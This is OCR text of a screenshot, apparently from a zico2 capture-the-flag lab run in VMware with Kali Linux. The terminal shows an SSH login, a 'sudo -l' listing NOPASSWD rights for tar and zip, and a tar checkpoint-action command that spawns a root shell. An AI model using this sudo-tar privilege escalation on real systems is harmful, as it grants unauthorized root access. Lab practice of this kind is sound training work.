 kalix 64 位 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行...
我的计算机
kalix 64 位
Windows 7
Windows 10 x64
zico2
主页
kalix 64 位
zico2
1 2 3 4
0:58
Trash
File System
Home
Kali Linux a...
zico@zico: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# ssh zico@192.168.198.133
zico@192.168.198.133's password:
zico@zico:~$ sudo -l
Matching Defaults entries for zico on this host:
env_reset, exempt_group=admin,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:
/bin
User zico may run the following commands on this host:
(root) NOPASSWD: /bin/tar
(root) NOPASSWD: /usr/bin/zip
zico@zico:~$ sudo tar cf archive.tar * --checkpoint=1 --checkpoint-action=exe
c=sh shell.sh
tar: archive.tar: file is the archive; not dumped
# id
uid=0(root) gid=0(root) groups=0(root)
# ^Z
1
24°C
晴朗
搜索
N
T
英
0:58
2024/9/3
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。